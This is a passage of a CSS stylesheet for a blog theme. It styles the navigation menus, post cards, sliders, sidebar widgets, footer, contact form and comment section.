      .navlist.off-canvas li .sub-menu.sub-menu-active {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
        z-index: 999;
      }
      .navlist.off-canvas li.megamenu .sub-menu {
        padding: 0 15px;
        -webkit-box-shadow: 0;
        -moz-box-shadow: 0;
        box-shadow: 0;
      }
      .navlist.off-canvas li.megamenu .sub-menu li {
        width: 100% !important;
        float: none;
        padding: 10px 0;
      }
      .navlist.off-canvas li.megamenu .sub-menu li a {
        border: 0;
      }
      .navlist.off-canvas li.megamenu .sub-menu li.back-mb {
        width: auto !important;
        background-color: #f3f3f3;
        margin-left: -15px;
        margin-right: -15px;
        margin-bottom: 10px;
      }
      .navlist.off-canvas li.megamenu .sub-menu li.back-mb a {
        font-size: 11px;
      }
      .navlist.off-canvas li.megamenu .sub-menu li:last-child {
        padding-bottom: 30px;
      }
      .navlist.off-canvas li.back-mb {
        background-color: rgba(0, 0, 0, 0.02);
      }
      .navlist.off-canvas.off-canvas-active {
        -webkit-transform: translateX(0);
        -moz-transform: translateX(0);
        -ms-transform: translateX(0);
        -o-transform: translateX(0);
        transform: translateX(0);
      }
      .navlist.off-canvas .submenu-toggle {
        position: absolute;
        right: 0;
        width: 42px;
        height: 42px;
        text-align: center;
        cursor: pointer;
        background-color: #eff1f1;
        background-color: rgba(0, 0, 0, 0.02);
        border-left: 1px solid #222222;
        color: #383838;
        -webkit-transform: translateY(-43px);
        -moz-transform: translateY(-43px);
        -ms-transform: translateY(-43px);
        -o-transform: translateY(-43px);
        transform: translateY(-43px);
      }
      .navlist.off-canvas .submenu-toggle .fa {
        font-size: 14px;
        line-height: 42px;
      }
      .open-menu {
        position: absolute;
        width: 50px;
        height: 30px;
        cursor: pointer;
        margin: auto;
        top: 0;
        left: 0;
        bottom: 0;
        z-index: 999;
      }
      .open-menu .item {
        position: absolute;
        display: block;
        font-size: 0;
        width: 20px;
        height: 2px;
        background-color: #ed6a35;
        margin: auto;
        left: 0;
        right: 0;
        overflow: hidden;
        z-index: 1;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
      }
      .open-menu .item-1 {
        top: 0;
      }
      .open-menu .item-2 {
        top: 0;
        bottom: 0;
      }
      .open-menu .item-3 {
        bottom: 0;
      }
      .open-menu.toggle-active .item {
        background-color: #7f957f;
      }
      .close-menu {
        position: absolute;
        width: 50px;
        height: 14px;
        cursor: pointer;
        margin: auto;
        top: 0;
        left: 0;
        bottom: 0;
        z-index: 99999;
        display: none;
      }


  
      /* Main content
      ----------------------------------------------- */
      .blog-content {
        background-color: #ffffff;
       padding-bottom: 50px;
       }
      .blog-content .content {
        margin-bottom: 30px;
      }
      .blog-content .content .post-wrapper:after {
        content: '';
        display: table;
        clear: both;
      }
      .blog-content .post {
        position: relative;
        margin-bottom: 10px;
      }
      .blog-content .post:after {
        content: '';
        display: table;
        clear: both;
      }
      .blog-content .post .post-media {
        position: relative;
        overflow: hidden;
      }
      .blog-content .post .post-media .image-wrap {
        display: block;
      }
      .blog-content .post .post-media img {
        width: 100%;
      }

     
      .blog-content .post .post-cat {
        position: absolute;
        display: block;
        font-family: "Montserrat", sans-serif;
        font-size: 10px;
        text-transform: uppercase;
        top: 36px;
        left: 5px;
   
        -webkit-transform: translateY(-100%);
        -moz-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
        -o-transform: translateY(-100%);
        transform: translateY(-100%);
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
      }
      .blog-content .post .post-cat a {
        display: inline-block;
        color: #fff;
        padding: 4px 8px;
        background-color:#7f957f;
        margin: 5px;
      }
      .blog-content .post .post-cat a:hover {
        background-color: #444;
      }
      .blog-content .post .post-body {
        position: relative;
        padding: 40px 30px 0 30px;
        margin-bottom: 10px;
      }
      .blog-content .post .post-body:after {
        content: '';
        display: table;
        clear: both;
      }
      .blog-content .post .post-body .post-author {
        margin-bottom: 35px;
  padding: 0 25px;
      }
      .blog-content .post .post-body .post-author .image-thumb {
        width: 32px;
        height: 32px;
        overflow: hidden;
        -webkit-border-radius: 50%;
        -moz-border-radius: 50%;
        -ms-border-radius: 50%;
        -o-border-radius: 50%;
        border-radius: 50%;
        display: inline-block;
        vertical-align: middle;
        margin-right: 5px;
      }
      .blog-content .post .post-body .post-author .image-thumb img {
        width: 100%;
      }
      .blog-content .post .post-body .post-author .name-author {
        display: inline-block;
        vertical-align: middle;
        font-family: "Montserrat", sans-serif;
        font-size: 10px;
        color: #484848;
        text-transform: uppercase;
      }
      .blog-content .post .post-body .post-author .name-author cite {
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
      }
      .blog-content .post .post-body .post-author .name-author:before {
        content: '// ';
      }
      .blog-content .post .post-body .post-author a:hover * {
        color: #7f957f;
      }
      .blog-content .post .post-body .post-title h1 {
        font-size: 18px;
        color: #484848;
        text-transform: uppercase;
        margin-top: 0;
      }
      .blog-content .post .post-body .post-title h2 {
    letter-spacing: 1px;
    margin: 3px 0px 7px;
    line-height: 1.4;
    color: #101010;
    font-family: "Amiri",Helvetica,Arial,sans-serif;
    font-size: 23px;
    font-weight: 300;
      }

.pi-navigation .navlist li:after {
    content: "";
    display: inline-block;
    position: absolute;
    right: -20px;
    top: 50%;
    font-size: 25px;
    border-right: 1px solid #28292e;
    height: 12px;
    line-height: 12px;
    width: 1px;
    margin-top: -7px;
    opacity: .2;
}

li.megamenu.col-5.menu-item-has-children.item-plus:after {
    content: "";
    position: relative;
    top: 2px;

}
.pi-navigation .navlist li ul li:after,.pi-navigation .navlist li:last-child:after {
display:none
}

.resumeName {
font-family: "Open Sans", "serif";
font-weight: 300;
font-size:inherit; 
color:inherit;
text-transform: lowercase;
font-style: italic;
}

      .blog-content .post .post-body .post-title h2 a {
        display: block;
        color: inherit;
    
      }
      .blog-content .post .post-body .post-title h2 a:hover {
        color: #7f957f;
      }
      .blog-content .post .post-body .post-entry {
        margin-top: 0px;
        line-height: 1.8em;
        letter-spacing: 0.02em;

      }
      .blog-content .post .post-body .post-link {
        display: inline-block;
        margin-top: 30px;
      }
      .blog-content .post .post-body .post-share {
        position: absolute;
        display: inline-block;
        min-height: 42px;
        right: 30px;
        bottom: 0;
        padding-right: 25px;
        -webkit-user-select: none;
        -moz-user-select: none;
        -ms-user-select: none;
      }
      .blog-content .post .post-body .post-share .share-toggle {
        position: absolute;
        right: 0;
        top: 0;
        font-size: 14px;
        height: 42px;
        line-height: 40px;
        padding: 0;
        border: 0;
        color: #7f957f;
      }
      .blog-content .post .post-body .post-share .share {
        -webkit-transform: translateX(20px);
        -moz-transform: translateX(20px);
        -ms-transform: translateX(20px);
        -o-transform: translateX(20px);
        transform: translateX(20px);
        opacity: 0;
        padding: 10px 0 0;
        visibility: hidden;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
      }
      .blog-content .post .post-body .post-share .share a {
          display: inline-block;
          color: #535353;
          line-height: 36px;
          line-height: 5px;
          border: 1px solid #ddd;
          padding: 8px;
          width: 34px;
          text-align: center;
      }
      .blog-content .post .post-body .post-share .share a:hover {
        color: #7f957f;
      }
      .blog-content .post .post-body .post-share .share.share-active {
        -webkit-transform: translateX(5px);
        -moz-transform: translateX(5px);
        -ms-transform: translateX(5px);
        -o-transform: translateX(5px);
        transform: translateX(5px);
        opacity: 1;
        visibility: visible;
      }
      .blog-content .post:hover .post-meta .post-format {
        color: #7f957f;
      }

      .ismobile .blog-content .post .post-cat {
        -webkit-transform: translateY(0);
        -moz-transform: translateY(0);
        -ms-transform: translateY(0);
        -o-transform: translateY(0);
        transform: translateY(0);
      }
      .blog-heading {
        position: relative;
        padding: 30px 0;
        background-color: #f3f5f5;
        border-bottom: 1px solid #eee;
        z-index: 9;
      }
      .blog-heading h1 {
        margin: 0;
        font-size: 30px;
        letter-spacing: 0.03em;
      }
      .blog-heading p {
        margin: 0;
        letter-spacing: 0.03em;
        color: #666;
      }
      .post-slider .owl-controls .owl-buttons {
        position: static;
        margin: 0;
        padding: 0;
        height: 0;
        opacity: 1;
        visibility: visible;
      }
      .post-slider .owl-controls .owl-buttons > div {
        position: absolute;
        margin: auto;
        top: 50%;
        -webkit-transform: translateY(-50%);
        -moz-transform: translateY(-50%);
        -ms-transform: translateY(-50%);
        -o-transform: translateY(-50%);
        transform: translateY(-50%);
        z-index: 9;
        opacity: .8;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
      }
      .post-slider .owl-controls .owl-buttons > div .fa {
        border: 0;
        background-color: #fff;
        color: #333;
      }
      .post-slider .owl-controls .owl-buttons > div.owl-prev {
        left: 10px;
      }
      .post-slider .owl-controls .owl-buttons > div.owl-next {
        right: 10px;
      }
      .post-slider .owl-controls .owl-pagination {
        margin-top: 0;
        position: absolute;
        width: 100%;
        left: 0;
        bottom: 10px;
        z-index: 9;
      }
      .post-slider .owl-controls .owl-pagination .owl-page {
        position: relative;
      }
      .post-slider .owl-controls .owl-pagination .owl-page > span {
        border: 0;
        background-color: #fff;
      }
      .post-slider .owl-controls .owl-pagination .owl-page.active > span {
        border-color: #7f957f;
        background-color: #7f957f;
      }
      .post-slider:hover .owl-controls .owl-buttons > div {
        opacity: 1;
      }

      body.single-post .blog-content .post .post-body {
        margin-bottom: 30px;
      }
      body.single-post .blog-content .post .post-body .post-share {
        position: relative;
        float: right;
        width: 100%;
        text-align: right;
        right: 0;
        padding-top: 30px;
      }
      body.single-post .blog-content .post .post-body .post-share .share-toggle {
        top: 30px;
      }
      .post .wp-caption {
        display: inline-block;
      }
      .post .wp-caption,
      .post .wp-caption img {
        width: auto !important;
      }
      .post .wp-caption img {
        position: relative;
        margin-bottom: 10px;
        top: 5px;
      }
      .post .wp-caption .wp-caption-text {
        font-size: 12px;
        font-style: italic;
        text-align: center;
        margin-bottom: 10px;
      }
      .alignleft {
        float: left;
        margin-right: 30px;
      }
      .aligncenter {
        display: block;
        margin-left: auto;
        margin-right: auto;
      }
      .alignright {
        float: right;
        margin-left: 30px;
      }
      .blog-pager {
        display: block;
        overflow: hidden;
        
        margin-top: 0;
        margin-bottom: 10px;
        padding: 20px 30px 10px;
      }
      .blog-pager a {
        display: inline-block;
        font-family: "Montserrat", sans-serif;
        font-size: 14px;
        color: #7f957f;
        text-transform: uppercase;
      }
      .blog-pager a:hover {
        color: #535353;
      }
      .blog-standard .content {
        margin-top: 50px;
      }
      .blog-grid .content {
        margin-top: 40px;
      }
      .blog-grid .post-wrapper {
        margin-left: -15px;
        margin-right: -15px;
      }
      .blog-grid .post {
    margin-bottom: -1px;
 
    padding: 16px;

      }
      
      .blog-grid .post .post-body {
          padding: 15px 0px 0 0px;
    font-size: 13px;
    text-align: center;
    line-height: 24px;
      }
      .blog-grid .post .post-body .post-share {
        right: 25px;
      }

      .status-msg-wrap {
        font-size: 100%;
        width: 100%;
        background-color: #fff;
        margin: 0 auto 30px;
        padding: 19px;
      }
      .status-msg-body {
        position: relative;
        text-align: left;
        padding: 0px;
      }
      .status-msg-body b {
        color: #fff;
        padding: 3px;
        margin: 0 5px 0 0;
        background-color: #7f957f;
        border-radius: 2px;
      }
      .status-msg-border {
        display: none;
      }

#footer .Label .cloud-label-widget-content .label-size a:hover {
    color: #fff;
}

.meta-post {
    display: block;
    width: 100%;
    padding: 15px 0;
    font-size: 11px;
    font-family: 'Poppins',arial;
}

.meta-post > div {
    margin-right: 15px;
    display: inline-block;
}

.meta-post .share .caption {
    display: inline-block;
    margin-right: 10px;
    color: #939393;
    font-size: 11px;
    font-family: 'Poppins',arial;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.meta-post .share ul {
    margin: 0;
    padding: 0;
    display: inline-block;
}

.meta-post .share li {
    margin: 0 5px;
    padding: 0;
    list-style: none;
    display: inline-block;
}

.meta-post .share li a {
    text-decoration: none;
    color: #1a1a1a;
    font-size: 12px;
}
.meta-post .likes-count a .fa {
    color: #ff0b0b;
    margin-right: 5px;
}

.meta-post a {
    color: #000;
}



.mint-social-media {
    text-align: center;
}

.mint-social-media {
    display: block;

    padding: 0;
}

.mint-social-media li {
    margin: 0;
    padding: 0;
    display: inline-block;
    list-style: none;
}

.mint-social-media li {
    margin: 0 5px;
    padding: 10px 0px;
}



.mint-social-media li a {
    font-size: 14px;
    font-family: 'Poppins';
    color: #1a1a1a;
    text-decoration: none;
    margin-right: 5px;
    display: block;
    padding: 10px 0;
}

 .mint-social-media li a {
    color: #1a1a1a;
    margin: 0;
    padding: 15px 5px;
    border-radius: 100%;
    background: #fbfbfb;
    width: 50px;
    height: 50px;
}


.mint-social-media li a {
    font-size: 20px;
}


.photo-profile {
    display: block;
    width: 200px;
    height: 200px;
    overflow: hidden;
    margin: 30px auto;
    border-radius: 100px;
    text-align: center;
}

.bio-profile {
    display: block;
    width: 100%;
}

.bio-profile .profile-name {
    display: block;
    margin-bottom: 5px;
    font-family: 'Poppins',serif;
    font-size: 18px;
    font-style: normal;
    font-weight: bold;
    letter-spacing: 1px;
    color: #010101;
    text-align: center;
    text-transform: uppercase;
}

 .bio-profile .profile-job {
    display: block;
    margin-bottom: 20px;
    text-align: center;
    font-family: 'Poppins',arial;
    font-size: 13px;
    color: #939393;
    letter-spacing: 1px;
    font-style: normal;
}

 .bio-profile p {
    font-size: 12px;
    text-align: left;
}


div#topnav .widget {
    margin-bottom: 0px!important;
}

/* Zoom Icon */
.zoom-mail {
-webkit-border-radius: 500px;
  -moz-border-radius: 500px;
  border-radius: 500px;
  opacity: 0; display:block;position:absolute;left:0;top:0%;width:100%;height:100%;cursor:pointer;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out; background: rgba(40, 160, 255, 0.7);
}

.zoom-icon,
.zoom-insta,
.zoom-icon-video  { opacity: 0; display:block;position:absolute;left:0;top:0%;width:100%; height:100%;
cursor:pointer;-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out; }


.caption h3 {
text-transform:uppercase;
}

.tag a {
    font-size: 80%;
    text-transform: uppercase;
    letter-spacing: 1.5px;
    font-weight: 700;
    color: #7f957f;
}


.zoom-icon{
  font-family: hercules-fonts;
  font-weight: normal;
  font-style: normal;
  text-decoration: inherit;
  -webkit-font-smoothing: antialiased;
  color:#ffffff;
  }
.zoom-icon:before {
-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;
  position: absolute;
  top: 50%;
  left: 50%;
  display: block;
  margin: 0px 0 0 -25px;
  width: 50px;
  height: 50px;
  font-size:3.5em;
  
}
a:hover .zoom-icon:before {margin: -10px 0 0 -25px;} 


a:hover .zoom-insta {top:0%; opacity: 1;}


.zoom-icon .fa-search {
    display: block;
    font-size: 3em;
    height: 40px;
    right: 0;
    margin: 5px 10px 0 0;
    position: absolute;
    top: 0;
    width: 40px;
}

.zoom-icon .fa-search::before{
	content: url("https://res.cloudinary.com/planthro/image/upload/v1574693291/biblio/view-carousel-ed6a35-40px.png") !important;
}

.zoom-icon, .zoom-insta, .zoom-icon-video, .image-mail:hover .zoom-mail {
    background: #000;
}


.post-media.post-media>.image-wrap:hover .zoom-icon{    
	opacity: 0.8;
    filter: progid:DXImageTransform.Microsoft.Alpha(opacity=80);
    cursor: pointer;
    -moz-opacity: 0.8;
}

#Instagram .widget {
    margin-bottom: 0px;
}
#Instagram h2 {
   display:none;
}

#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}

      /* Sidebar
      ----------------------------------------------- */
      .sidebar {
        margin-top: 49px;
        max-width: 480px;
        margin-left: auto;
        margin-right: auto;
      }

#sidebar .widget {
    background: #fff;
    padding: 10px 30px 0px;

      }


#sidebar .PopularPosts .item-title {
   padding-bottom: .2em;
    font-family: "poppins";
    font-weight: 500;
}
      .widget {
        margin-bottom: 30px;
      }
      .widget > h2 {
              font-family: "Amiri", sans-serif;
    font-size: 13px;
    letter-spacing: 2px;
    display: block;
    margin-bottom: 20px;
    padding: 10px 0px;
    text-transform: uppercase;

    text-align: center;
    position: relative;
      }

      .widget ul {
        list-style: none;
        padding: 0;
      }
      .widget select {
        width: 100%;
      }
      .Label .list-label-widget-content ul li {
        font-size: 14px;
        color: #848484;
        border-bottom: 1px solid #EDEDED;
        padding: 0;
      }
      .Label .list-label-widget-content ul li a {
        display: inline-block;
        color: inherit;
        padding-top: 15px;
        padding-bottom: 15px;
      }
      .Label .list-label-widget-content ul li span {
        float: right;
        padding-top: 15px;
        padding-bottom: 15px;
      }
      .Label .list-label-widget-content ul li span {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .Label .list-label-widget-content ul li > span:first-child {
        float: none;
        display: inline-block;
        padding-top: 15px;
        padding-bottom: 15px;
        color: #7f957f;
        border-top: 1px dashed #7f957f;
        border-bottom: 1px dashed #7f957f;
      }
      .Label .cloud-label-widget-content .label-size {
        font-size: 100%;
        float: left;
      }
     #sidebar .Label .cloud-label-widget-content .label-size a {
    display: inline-block;
    margin: 2px;
    font-family: "Montserrat",sans-serif;
    font-size: 10px;
    text-transform: uppercase;
    color: #888;
    background-color: #F5F5F5;
    padding: 7px 10px;
    letter-spacing: 0.03em;
      }

#footer .Label .cloud-label-widget-content .label-size a {

    margin-right: 1px;
    margin-bottom: 3px;

    font-weight: 300;
    font-family: 'Lato';
    display: block;
    float: left;
    color: #727272;
    font-size: inherit !important;
    line-height: 28px;
    height: 28px;
    margin: 0 5px 5px 0px;
    padding: 0px 14px 0px 14px;
    text-decoration: none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    border: 1px solid #f1f1f1;
}

#footer .Label .cloud-label-widget-content .label-size a:hover {
    background-color: #7f957f;
}


      .Label .cloud-label-widget-content .label-size a:hover {
        border-color: #7f957f;
        background-color: #7f957f;
        color: #FFF;
      }
      .Label .cloud-label-widget-content .label-size .label-count,
      .Label .cloud-label-widget-content .label-size > span {
        display: inline-block;
        font-family: "Montserrat",sans-serif;
        font-size: 10px;
        text-transform: uppercase;
        color: #888;
        background-color: #FFF;
        padding: 5px 8px;
        letter-spacing: 0.03em;
        margin: 2px 2px 2px -5px;
      }
      .Label .cloud-label-widget-content .label-size > span {
        margin: 2px;
        border-color: #7f957f;
        background-color: #7f957f;
        color: #FFF;
      }

      /* Footer
      ----------------------------------------------- */
      #footer {
        background-color: #222222; <!--AB #fff; -->
        padding-top: 20px;
        color: #484848;
      }

#footer .container {
    padding: 0 45px;
    width: 1250px;
}
      #footer .widget {
        padding-top: 20px;
        margin-bottom: 10px;
      }
      #footer .widget > h2 {
      position: relative;
      padding: 0 0px;
      line-height: 40px;
      margin-top: 0;
      margin-bottom: 13px;
      text-align: left;
      color: #ffffff;
      font-weight: 500;
      font-size: 10px;
      letter-spacing: 2px;
      text-transform: uppercase;
      font-family: "Open Sans",sans-serif;
      text-align: center;
      }
      #footer .widget > h2:after {
        display: none;
      }
      #footer .widget .widget-content ul li {
        font-size: 14px;
        border: 0;
        padding: 0;
        color: #484848;
      }
      #footer .widget .widget-content ul li a {
            padding-top: 10px;
    padding-bottom: 10px;
    color: inherit;
    display: inline-block;
    line-height: 1.7;
    font-size: 14px;
    font-family: 'Lato';
    font-weight: 700;
    color: #484848;
      }
      #footer .widget .widget-content ul li a:hover {
        color: #bbb;
      }
      #footer .row {
        margin-left: -25px;
        margin-right: -25px;
      }
      #footer [class*="col-"] {
        padding-left: 25px;
        padding-right: 25px;
      }

.PopularPosts img {
    padding-right: .4em;
   
}

.separator a {
  margin-left: 0px!important;
}
      .totop {
        display: none;
      }
      .totop-inner {
        z-index: 299;
        position: fixed;
        width: 40px;
        height: 40px;
        background-color: transparent;
        font-size: 20px;
        line-height: 36px;
        text-align: center;
        color: #FFF;
        top: auto;
        left: auto;
        right: 30px;
        bottom: 50px;
        cursor: pointer;
        border-radius: 2px;
        -webkit-transition: all 0.4s ease 0s;
        -moz-transition: all 0.4s ease 0s;
        -o-transition: all 0.4s ease 0s;
        transition: all 0.4s ease 0s;
      }
      .totop-inner:hover {
        background-color: transparent;
      }
      .copyright {
       margin-top: 20px;
       padding: 40px 0 30px 0;
       background-color: RGBA(17,17,17,0.99);
       font-size: 13px;
       color: #fff;
       font-family: "Ubuntu",sans-serif;
      }
      .copyright p {
        margin: 0;
      }

      .footer-left {
      		float:left;
      		padding:0px 15px 0;
      		font-size:13px;
      		font-weight:400;
      		color:#777;
			    width: 33.33%;
      		font-family: "Ubuntu",sans-serif;
      	}
      .footer-list-center {
          font-size:13px;
        }

      .footer-list-center .navlist1 li a:hover {
          color: #fff;
      }
      .footer-right {
      	float:right;
      	text-align: right;
      	font-size: 24px;
      }

      .FollowByEmail .widget-content .desc {
        margin-top: 20px;
      }
      .FollowByEmail .widget-content form {
        position: relative;
        margin-top: 15px;
      }
      .FollowByEmail .widget-content .form-item input {
        width: 100%;
        height: auto;
        padding-right: 77px;
        font-size: inherit;
        border-width: 0;
      }
      .FollowByEmail .widget-content .form-actions {
        position: absolute;
        top: 0;
        right: 0;
      }
      .FollowByEmail .widget-content .form-actions input {
        background-color: #111;
        border: 0;
        height: 42px;
        width: auto;
        line-height: 42px;
        font-size: 11px;
        font-family: "Montserrat", sans-serif;
        text-transform: uppercase;
        color: #555;
        padding: 0 15px;
        margin: 0;
        border-radius: 0;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
      }
      .FollowByEmail .widget-content .form-actions input:hover {
        color: #7f957f;
      }
      .contact-form-email:focus, .contact-form-name:focus, .contact-form-email-message:focus {
        border-color: #111;
      }
      .contact-form-button {
        line-height: 18px;
      }

      .contact-form-name, .contact-form-email, .contact-form-email-message {
        max-width: 365px;
        width: 100%;
      }
      .contact-form-widget {
        height: 320;
        margin-left: 0;
        max-width: 365px;
        padding: 0;
        padding-top: 0;
        width: 100%;
      }

        .contact-form-widget input[type="search"],.contact-form-widget input[type="text"],.contact-form-widget input[type="url"], .contact-form-widget input[type="number"],.contact-form-widget input[type="password"],.contact-form-widget input[type="email"], .contact-form-widgetinput[type="file"] {
          background: none;
          border: 0;
          background-color: #111;
          height: 42px;
          line-height: 42px;
          padding: 0 15px;
          color: #888888;
          font-family: "Lato", sans-serif !important;
          font-size: 14px;
          -webkit-appearance: none;
          -moz-appearance: none;
          appearance: none;
        }


          .contact-form-email-message {
            background: #111;
            background-color: #111;
            border: 1px solid #111;
            border-top: 1px solid #111;
            box-sizing: border-box;
            color: #333;
            display: inline-block;
            font-family: Arial,sans-serif;
            font-size: 13px;
            margin: 0;
            margin-top: 5px;
            padding: 0;
            vertical-align: top;
            padding: 10px;
          }


          .contact-form-button-submit {
            border: 0;
            background-image: none;
            background-color: none;
            cursor: pointer;
            font: $(body.font);
            font-style: normal;
            font-weight: 400;
            display: block;
            padding: 20px 20px;
            margin-top: 12px;
            border-radius: 20px;
            -moz-border-radius: 20px;
            -webkit-border-radius: 20px;
            float: right;
            color: #b0b0b0;
            font-size: 12px;
            line-height: 1px;
            text-transform: uppercase;
            background-color: #111;
            border-radius: 30px;
            -moz-border-radius: 30px;
            -webkit-border-radius: 30px;
          }
          .contact-form-email:hover, .contact-form-name:hover, .contact-form-email-message:hover {
            border: 1px solid #111;
            border-top: 1px solid #111;
            box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
          }


      /* Posts and Pages
      ----------------------------------------------- */

      .item .post, .static_page .post {
        overflow: visible !important;
   
      }
      .item .entry-content, .static_page .entry-content {
        position: relative;
        padding: 20px 20px 0;
        margin-bottom: 30px;
    font-size: 14px;
    line-height: 25px;
      }
      .item .entry-title, .static_page .entry-title {

    padding: 20px 0 10px;
    letter-spacing: 1px;
    margin: 3px 0px 7px;
    line-height: 42px;
    color: #101010;
    font-family: "Amiri",Helvetica,Arial,sans-serif;
    font-size: 35px;
    font-weight: 300;
    text-align: center;

       
      }
      .item .entry-title i, .static_page .entry-title i {
        margin-right: 5px;
      }
      .item .entry-content ul, .static_page .entry-content ul {
        list-style-type: disc;
        padding: 0 30px;
        margin-top: 0;
        margin-bottom: 10px;
      }
      .item .entry-content ol, .static_page .entry-content ol {
        list-style-type: decimal;
        padding: 0 30px;
        margin-top: 0;
        margin-bottom: 10px;
      }
      .item .post-share, .static_page .post-share {
        position: relative;
        float: right;
        width: 100%;
        right: 0;
        padding: 30px;
      }

.post-link {
    text-align: right;    padding-bottom: 25px;
}
      .item .post-share .pi-btn, .static_page .post-share .pi-btn {
        display: none;
      }
      .item .post-share .share, .static_page .post-share .share {
        -webkit-transform: translateX(5px);
        -moz-transform: translateX(5px);
        -ms-transform: translateX(5px);
        -o-transform: translateX(5px);
        transform: translateX(5px);
        opacity: 1;
        visibility: visible;
        float: right;
        -webkit-transition: all 0.3s ease;
        -moz-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        transition: all 0.3s ease;
      }
      .item .post-share .share.share-active, .static_page .post-share .share.share-active {
        -webkit-transform: translateX(5px);
        -moz-transform: translateX(5px);
        -ms-transform: translateX(5px);
        -o-transform: translateX(5px);
        transform: translateX(5px);
        opacity: 1;
        visibility: visible;
      }
      .item .post-share .share a, .static_page .post-share .share a {
          display: inline-block;
    color: #535353;

    border: 1px solid #ddd;

    width: 34px;
    height: 34px;
    text-align: center;
    border-radius: 50%;
    line-height: 33px;
      }
      .related-post {
        background-color: #fff;
        padding: 50px 30px;
     
  		  background: #fff;
   
      }
      .related-post h4 {
        margin-top: 0;
    font-size: 16px;
    color: #484848;
    text-transform: uppercase;
    font-family: "Amiri", sans-serif;
    font-size: 16px;
    letter-spacing: 2px;
]
    text-transform: uppercase;
    text-align: center;
      }
      .col-md-4 {
        padding: 0 !important;
        padding-right: 15px !important;
        padding-left: 15px !important;
      }
      .related-post .related-post-item {
        text-align: center;
        margin-top: 35px;
      }
      .related-post .related-post-item .post-media img {
        width: 100%;
      }
      .related-post .related-post-item h2 {
       color: #484848;
    text-transform: uppercase;
    font-family: "Amiri", sans-serif;
    font-size: 13px;
    letter-spacing: 2px;

    text-transform: uppercase;
    text-align: center;
      }
      .related-post .related-post-item h2 a {
        color: inherit;
        text-overflow: ellipsis;
        overflow: hidden;
      }
      .related-post .related-post-item h2 a:hover {
        color: #7f957f;
      }
      .signature {
        padding: 30px 20px 40px 20px;
      }
      .signature .inner {
        display: inline-block;
        text-align: center;
      }
      .signature img {
        width: 135px;
      }
      .signature .name {
        display: block;
        margin-top: 5px;
        font-family: 'Montserrat', sans-serif;
        font-size: 12px;
        text-transform: uppercase;
        color: #555;
      }
      .about-author {
           position: relative;
    margin-bottom: -1px;
    padding: 30px;
    background-color: #fff;
    background: #fff;
       box-shadow: 1px -1px 0 0 #f2f2f2, inset 1px -1px 0 0 #f2f2f2;
      }
      .about-author .image-thumb {
        width: 120px;
      
      }
      .about-author .author-name h4 {
        font-size: 14px;
        margin-top: 0;
      }
      .about-author .author-info {
        margin-left: 150px;
      }
      .about-author .author-social {
        margin-left: -6px;
        margin-right: -6px;
      }
      .about-author .author-social a {
        display: inline-block;
        font-size: 14px;
        color: #161616;
        margin: 4px 6px;
      }
      .about-author .author-social a:hover {
        color: #7f957f;
      }


.comments {
    clear: both;
    margin-top: 0px!important;
    margin-bottom: 0;
}
      #comments {
      
        background-color: #fff;
        padding: 0px 20px;
        display: inline-block;
        width: 100%;
        border-bottom-width: 0;
  background: #fff;
    
      }
      #comments > h4 {
        color: #7B7B7B;
        padding: 20px;
        text-align: left;
        border-bottom: 1px solid #eee;
        font-size: 18px;
        font-weight: 300;
        letter-spacing: 1px;
    color: #484848;
    text-transform: uppercase;
    font-family: "Amiri", sans-serif;
    font-size: 16px;
    letter-spacing: 2px;
      }
      #comments > h4 i {
        float: right;
        line-height: 1.5em;
      }
      #comments #comment-post-message {
        padding-left: 20px;
        color: #7B7B7B;
      }
      #comments .user a {
        color: #555;
        font-style: normal;
        font-size: 16px;
        line-height: 26px;
        font-weight: 400;
        letter-spacing: 1px;
      }
      #comments .datetime,
      #comments .datetime a {
        color: #999;
        text-decoration: none;
        margin: 0 0px 0px;
        font-size: 14px;
        display: inline-block;
        float: right;
      }
      .comments .comments-content .comment-content {
        margin: 0 0 20px;
        color: #7B7B7B;
      }
      #comments .datetime a {
        margin:auto;
      }
      #comments .comment-actions a {
        background-color: #7f957f;
        border: 1px solid #7f957f;
        border-radius: 2px;
        color: #FFF;
        font-size: 11px;
        line-height: 1.2em;
        padding: 3px 9px 2px;
        text-transform: uppercase;
        text-decoration: none;
        margin-right: 10px;
